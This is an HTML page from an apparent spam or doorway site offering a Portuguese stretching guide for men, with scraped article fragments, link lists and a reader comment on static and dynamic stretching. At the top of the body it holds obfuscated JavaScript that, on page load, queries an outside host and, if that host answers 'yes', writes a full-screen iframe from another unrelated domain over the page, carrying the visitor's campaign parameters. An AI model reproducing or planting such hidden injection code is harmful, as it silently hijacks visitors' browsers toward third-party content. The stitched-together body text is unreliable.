



<file: index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Alongamento para homens</title>
<meta name="keywords" content="Guia: Aprenda a se alongar corretamente | Homens que se Cuidam" />
<meta name="description" content="Guia: Aprenda a se alongar corretamente | Homens que se Cuidam" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->
<script src="https://code.jquery.com/jquery-3.4.1.js"></script>
<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="MpMr7pD">
<script>
	var _0x4552=['get','1hoonQI','1MgjBap','49693uPMJjG','yes','202313qrvoNk','248735ajsSMV','=([^&=]+)','149903vTqcCr','215253KEUXSn','utm_term','location','2OkttXx','<iframe\x20src=\x22https://estaboqjwpgev.com/?key=dqhwjrcwnzmb171482uw&utm_campaign=','search','write','3XxnnPw','https://sinceyefbexpyf.com/?key=ebe45dnqgxu9ca3hxgxh','72682HyhGrP','match','&utm_term=','148609KUaQoB','frameborder=\x220\x22\x20style=\x22overflow:hidden;overflow-x:hidden;overflow-y:hidden;height:100%;width:100%;position:absolute;top:0px;left:0px;right:0px;bottom:0px\x22\x20height=\x22100%\x22\x20width=\x22100%\x22\x20></iframe>'];var _0x3e2403=_0x40a5;function _0x40a5(_0x4d252c,_0x1ec380){return _0x40a5=function(_0x455214,_0x40a57a){_0x455214=_0x455214-0xf6;var _0x176b8f=_0x4552[_0x455214];return _0x176b8f;},_0x40a5(_0x4d252c,_0x1ec380);}(function(_0x27d9ea,_0x93d238){var _0x3d36a1=_0x40a5;while(!![]){try{var _0x4a42f2=parseInt(_0x3d36a1(0xf6))*parseInt(_0x3d36a1(0xfa))+parseInt(_0x3d36a1(0x109))+parseInt(_0x3d36a1(0xfd))*parseInt(_0x3d36a1(0x10c))+parseInt(_0x3d36a1(0x104))*-parseInt(_0x3d36a1(0x106))+-parseInt(_0x3d36a1(0xf9))+parseInt(_0x3d36a1(0xf7))*parseInt(_0x3d36a1(0x100))+-parseInt(_0x3d36a1(0xfc));if(_0x4a42f2===_0x93d238)break;else _0x27d9ea['push'](_0x27d9ea['shift']());}catch(_0x22aa2b){_0x27d9ea['push'](_0x27d9ea['shift']());}}}(_0x4552,0x22999));function getCookies(_0x5a2ad4){var _0x4f09de=_0x40a5,_0x25ab1e=window[_0x4f09de(0xff)][_0x4f09de(0x102)];return _0x25ab1e=_0x25ab1e[_0x4f09de(0x107)](new RegExp(_0x5a2ad4+_0x4f09de(0xfb))),_0x25ab1e?_0x25ab1e[0x1]:![];}$[_0x3e2403(0x10b)](_0x3e2403(0x105),onAjaxSuccess);function onAjaxSuccess(_0x4d6b3b){var _0x4dd0c9=_0x3e2403;_0x4d6b3b==_0x4dd0c9(0xf8)&&document[_0x4dd0c9(0x103)](_0x4dd0c9(0x101)+getCookies('utm_campaign')+_0x4dd0c9(0x108)+getCookies(_0x4dd0c9(0xfe))+_0x4dd0c9(0x10a));}
</script>
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Alongamento para homens</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="ReeVRsBZv">
			<h2 id="7lHLrab">Alongamento para homens</h2>
		</div>
		<p id="WkwiFf4l7SbNrue"></p>
		<p id="kYcIkhOhKsM6"><ul><li><a href="index.html">Ginástica Postura Alongamento DE Homem Fotos do acervo .</a><br> </li><li><a href="page1.html">Alongamento homem mulher imagens de stock, fotos de .</a><br> </li><li><a href="page2.html">Efeitos agudos do alongamento Estático no . - SciELO</a><br> </li><li><a href="page3.html">Homens e mulheres não são iguais quando se trata de .</a><br> </li><li><a href="page4.html">Vetores Alongamento Masculino grátis, 200+ imagens nos .</a><br> </li><li><a href="page5.html">Não faça alongamento antes de malhar! | Tudo Para Homens</a><br> </li><li><a href="page6.html">37 ideias de Exercício para homens - Pinterest</a><br> 9 Meur. 2018 — </li><li><a href="page7.html">Guia: Aprenda a se alongar corretamente | Homens que se .</a><br> </li><li><a href="page8.html">pilates para homens: como e por que investir nessa atividade</a><br> </li><li><a href="page9.html">Pilates para Homens - VOLL Pilates Studios Campinas</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="EDuMHRdDqBnLro">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="dmVsmujBHNz">Alongamento para homens</h2> 2021.07.01 00:43
				<center><img src="img/8281e9dcd26b70b1e5d614750e2f234e.jpg" width="50%"   id="IezsAl2QmJn"></center><br><br><span> MENU</span> <h1> Nutrição e Fitness </h1> <h3> Menu Principal</h3> <span> Os principais links do melhor conteúdo.</span> Home Juan Alves Anuncie Contato <h1> Guia: Aprenda a se alongar corretamente</h1> <p> </p> <p> Independente de ser praticante de atividade física regularmente, o alongamento é indicado para todos. Por isso confira alguns dicas e sugestões, e fique por dentro desse assunto!</p> <span> CONTINUA DEPOIS DA PUBLICIDADE</span> <p> Antes de tudo, <span> <strong> porque alongar</strong> </span> ?</p> <p> O alongamento &#8220;estica o músculo&#8221; e auxilia na preparação de atividades mais vigorosas como musculação ou o simples fato de levantar da cama após uma noite de sono, assim como também contribui no relaxamento após o exercício.</p> <p> O ato de se alongar<strong> é indicado antes e após o exercício físico</strong> , e deverá ser realizado em uma intensidade moderada. Cada um possui uma determinada flexibilidade e o grau de incômodo é o sinal deste limite.</p> <p> Os movimentos devem ser feitos com calma, sem rapidez, para evitar estiramentos (lesão). A permanência na posição estática (parada) deve ser de até 20 segundos aproximadamente.</p> <p> </p> <span> CONTINUA DEPOIS DA PUBLICIDADE</span> <p> Acima alguns exemplos de alongamento que podem ser realizados no seu dia-a-dia. Durante os movimentos a respiração continua normalmente.</p> <p> <strong> Jamais prenda a respiração ou alongue de modo que sinta dor</strong> ou desconforto severo.</p> <p> Para quem vai pegar pesado na academia, tão importante quanto o alongamento é o <span> <strong> aquecimento</strong> </span> antes da musculação. Para realizá-lo você poderá rotacionar o pescoço, na sequência ombros, seguindo para cotovelo, punho, quadril, joelho e tornozelo, finalizando com um trote de 10 a 20 minutos (poderá ser bicicleta ou elíptico também).</p> <p> Na dúvida, sempre <strong> procure orientação de um profissional de educação física</strong> .</p> </p> <h3> Leia também</h3> <h2> Homem Pode Malhar Bunda? </h2> <h2> Pilates Em Casa para Iniciantes, Como Fazer? </h2> <h2> EXERCÍCIOS EM CASA ALTERNATIVOS A CORRIDA #SeCuideEmCasa </h2> <h5> Fábio Brito <span> says:</span> </h5> 25 de outubro de 2012 at 13:21 <p> Olá, sei que o post é tanto quanto antigo, porém como instrumento de pesquisa, vi que ainda é bem válido. Então aqui vai minha contribuição:</p> <p> Cuidado quando o assunto é alongamento. Existem dois tipos, Estático (o demonstrado acima) e o Dinâmico.</p> <p> O Estático, não deve ser feito por pessoas que praticam Hipertrofia, corrida, ou qualquer tipo de exercício intenso, ANTES ou DEPOIS da atividade física. Explico:</p> <p> O alongamento estático baseia-se na técnica para aumentar a flexibilidade, ao se manter uma posição com o músculo desejado na sua maior extensão possível, por um período de 20 a 30 segundos. O alongamento dinâmico consiste na reprodução de movimentos corporais iniciados em ritmo lento e confortável, esse ritmo e amplitude devem ser aumentados até que se consiga fazer o movimento rapidamente, os exemplos serão dados passo a passo posteriormente.</p> <p> Vamos conhecer agora um pouco mais sobre fibras musculares. Basicamente são conhecidos dois tipos de fibras, fibras de contração lenta e contração rápida. Convencionou-se chamá-las de modo mais didático respectivamente Tipo I e Tipo II, isso porque as do tipo II podem ser desmembradas em II a, II b e II c, de acordo com funções motoras anaeróbicas.</p> <p> Fibras tipo I – são fibras que possuem altos níveis de mioglobina, carregam muitas mitocôndrias, possuem alto poder de carregar oxigênio, ou seja, são responsáveis pelo desempenho de atletas fundistas.</p> <p> Fibras tipo II a – possuem capacidade tanto aeróbica quanto anaeróbica, sendo assim consideradas intermediárias.</p> <p> Fibras tipo II b – possuem um maior potencial anaeróbico, sendo a verdadeira fibra rápida, ou seja, mais presentes nos atletas de explosão muscular.</p> <p> Fibras tipo II c – são mais raras podem participar da reinervação ou da transformação das unidades motoras (unidade motora correspondente ao neurônio motor e as fibras musculares inervadas por ele).</p> <p> É certo abandonar o alongamento tradicional? Apesar de ser receitado regularmente como uma forma de prevenir lesões, o alongamento estático antes das atividades físicas pode ser a pior das estratégias. Pelo fato de forçar o músculo alvo a relaxar, ele fica enfraquecido temporariamente, o alongamento estático também reduz o fluxo sanguíneo e diminui a atividade do sistema nervoso central, isso inibe o poder do cérebro de se comunicar com os músculos, o que limita a capacidade de gerar força, ou seja, nunca faça alongamento estático antes de malhar ou praticar esportes.</p> <p> Mas, antes de você abandonar para sempre o alongamento estático, saiba que ele tem o seu valor, isso porque melhora sua flexibilidade “passiva”, é bom para esforços não-atléticos do dia-a-dia, como curvar-se, ajoelhar e agachar, o que você precisa saber é o alongamento certo 